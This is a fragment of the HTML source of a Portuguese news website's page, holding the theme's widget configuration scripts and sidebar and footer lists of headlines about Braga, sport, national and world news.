block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-41556","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26367";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6592";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/10/13/fabio-paim-estreia-se-na-industria-pornografica-com-filme-polemico/"  rel="bookmark" class="td-image-wrap " title="Fábio Paim estreia-se na indústria pornográfica com filme polémico" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/10/noticiajpg-22-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/10/noticiajpg-22-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/10/noticiajpg-22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fábio Paim estreia-se na indústria pornográfica com filme polémico" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/10/13/fabio-paim-estreia-se-na-industria-pornografica-com-filme-polemico/"  rel="bookmark" title="Fábio Paim estreia-se na indústria pornográfica com filme polémico">Fábio Paim estreia-se na indústria pornográfica com filme polémico</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-13T17:00:00+00:00" >October 13, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/06/09/bcp-avanca-com-plano-de-reducao-de-pessoal-a-partir-de-16-de-junho-diz-presidente/"  rel="bookmark" class="td-image-wrap " title="BCP avança com plano de redução de pessoal a partir de 16 de junho, diz presidente" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/06/millenium-100x70.png"  srcset="https://pressnet.pt/app/uploads/2021/06/millenium-100x70.png 100w, https://pressnet.pt/app/uploads/2021/06/millenium-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="BCP avança com plano de redução de pessoal a partir de 16 de junho, diz presidente" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/06/09/bcp-avanca-com-plano-de-reducao-de-pessoal-a-partir-de-16-de-junho-diz-presidente/"  rel="bookmark" title="BCP avança com plano de redução de pessoal a partir de 16 de junho, diz presidente">BCP avança com plano de redução de pessoal a partir de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-09T15:47:51+00:00" >June 9, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/04/18/municipio-de-braga-incentiva-arrendamento-acessivel-e-garante-isencao-de-impostos-aos-senhorios/"  rel="bookmark" class="td-image-wrap " title="Município de Braga incentiva arrendamento acessível e garante isenção de impostos aos senhorios" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/noticia-67-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/noticia-67-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/noticia-67-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Município de Braga incentiva arrendamento acessível e garante isenção de impostos aos senhorios" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/04/18/municipio-de-braga-incentiva-arrendamento-acessivel-e-garante-isencao-de-impostos-aos-senhorios/"  rel="bookmark" title="Município de Braga incentiva arrendamento acessível e garante isenção de impostos aos senhorios">Município de Braga incentiva arrendamento acessível e garante isenção de impostos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-18T08:25:00+00:00" >April 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/08/13/uls-de-braga-acompanhou-146-bebes-prematuros-no-primeiro-semestre-de-2024/"  rel="bookmark" class="td-image-wrap " title="ULS de Braga Acompanhou 146 Bebés Prematuros no primeiro semestre de 2024" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/bebe-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/bebe-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/bebe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ULS de Braga Acompanhou 146 Bebés Prematuros no primeiro semestre de 2024" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/08/13/uls-de-braga-acompanhou-146-bebes-prematuros-no-primeiro-semestre-de-2024/"  rel="bookmark" title="ULS de Braga Acompanhou 146 Bebés Prematuros no primeiro semestre de 2024">ULS de Braga Acompanhou 146 Bebés Prematuros no primeiro semestre de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-13T17:25:00+00:00" >August 13, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-41556","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26367";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6592";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/11/morreram-todos-os-ocupantes-de-queda-do-helicoptero-no-nepal/"  rel="bookmark" class="td-image-wrap " title="Morreram todos os ocupantes de queda do helicóptero no Nepal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/nepal-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/nepal-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/07/nepal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Morreram todos os ocupantes de queda do helicóptero no Nepal" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/11/morreram-todos-os-ocupantes-de-queda-do-helicoptero-no-nepal/"  rel="bookmark" title="Morreram todos os ocupantes de queda do helicóptero no Nepal">Morreram todos os ocupantes de queda do helicóptero no Nepal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/07/09/vitoria-de-guimaraes-reforca-baliza-com-joao-oliveira/"  rel="bookmark" class="td-image-wrap " title="Vitória de Guimarães reforça baliza com João Oliveira" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/07/noticia-2-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2024/07/noticia-2-218x150.webp 218w, https://pressnet.pt/app/uploads/2024/07/noticia-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória de Guimarães reforça baliza com João Oliveira" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/07/09/vitoria-de-guimaraes-reforca-baliza-com-joao-oliveira/"  rel="bookmark" title="Vitória de Guimarães reforça baliza com João Oliveira">Vitória de Guimarães reforça baliza com João Oliveira</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/01/13/ricardo-rio-critica-antonio-braga-sobre-o-projeto-de-brt-em-braga/"  rel="bookmark" class="td-image-wrap " title="Ricardo Rio Critica António Braga sobre o Projeto de BRT em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/346059481-255785263518340-938518943429213111-n-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/346059481-255785263518340-938518943429213111-n-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/346059481-255785263518340-938518943429213111-n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ricardo Rio Critica António Braga sobre o Projeto de BRT em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/01/13/ricardo-rio-critica-antonio-braga-sobre-o-projeto-de-brt-em-braga/"  rel="bookmark" title="Ricardo Rio Critica António Braga sobre o Projeto de BRT em Braga">Ricardo Rio Critica António Braga sobre o Projeto de BRT em...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/06/26/falta-de-meios-leva-governo-a-deslocar-helicoptero-de-arcos-de-valdevez-para-o-alentejo/"  rel="bookmark" class="td-image-wrap " title="Falta de meios leva Governo a deslocar helicóptero de Arcos de Valdevez para o Alentejo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/helicopetro-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/06/helicopetro-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/06/helicopetro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Falta de meios leva Governo a deslocar helicóptero de Arcos de Valdevez para o Alentejo" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/06/26/falta-de-meios-leva-governo-a-deslocar-helicoptero-de-arcos-de-valdevez-para-o-alentejo/"  rel="bookmark" title="Falta de meios leva Governo a deslocar helicóptero de Arcos de Valdevez para o Alentejo">Falta de meios leva Governo a deslocar helicóptero de Arcos de...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-41556","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "93";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "31";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/barbara-bandeira-lanca-videoclipe-gravado-em-viana-do-castelo-com-vestido-avaliado-em-90-mil-euros/"  rel="bookmark" class="td-image-wrap " title="Bárbara Bandeira lança videoclipe gravado em Viana do Castelo com vestido avaliado em 90 mil euros" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/barbara-bandeira-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/barbara-bandeira-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/barbara-bandeira-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bárbara Bandeira lança videoclipe gravado em Viana do Castelo com vestido avaliado em 90 mil euros" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/barbara-bandeira-lanca-videoclipe-gravado-em-viana-do-castelo-com-vestido-avaliado-em-90-mil-euros/"  rel="bookmark" title="Bárbara Bandeira lança videoclipe gravado em Viana do Castelo com vestido avaliado em 90 mil euros">Bárbara Bandeira lança videoclipe gravado em Viana do Castelo com vestido...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:31:00+00:00" >January 11, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/09/adeptos-do-sc-braga-despedem-se-da-equipa-com-grande-apoio-antes-da-final-da-taca-da-liga/"  rel="bookmark" class="td-image-wrap " title="Adeptos do SC Braga despedem-se da equipa com grande apoio antes da final da Taça da Liga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/5842f9ed-5f7c-4f1a-841b-3514d357af81-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2026/01/5842f9ed-5f7c-4f1a-841b-3514d357af81-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2026/01/5842f9ed-5f7c-4f1a-841b-3514d357af81-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adeptos do SC Braga despedem-se da equipa com grande apoio antes da final da Taça da Liga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/09/adeptos-do-sc-braga-despedem-se-da-equipa-com-grande-apoio-antes-da-final-da-taca-da-liga/"  rel="bookmark" title="Adeptos do SC Braga despedem-se da equipa com grande apoio antes da final da Taça da Liga">Adeptos do SC Braga despedem-se da equipa com grande apoio antes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T18:04:22+00:00" >January 9, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/12/morreu-antonieta-dias-medica-e-antiga-vereadora-na-camara-de/"  rel="bookmark" class="td-image-wrap " title="Morreu Antonieta Dias, médica e antiga vereadora na Câmara de" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-28-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-28-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/imagem-28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Morreu Antonieta Dias, médica e antiga vereadora na Câmara de" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/12/morreu-antonieta-dias-medica-e-antiga-vereadora-na-camara-de/"  rel="bookmark" title="Morreu Antonieta Dias, médica e antiga vereadora na Câmara de">Morreu Antonieta Dias, médica e antiga vereadora na Câmara de</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:06:00+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-41556","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26367";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4395";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

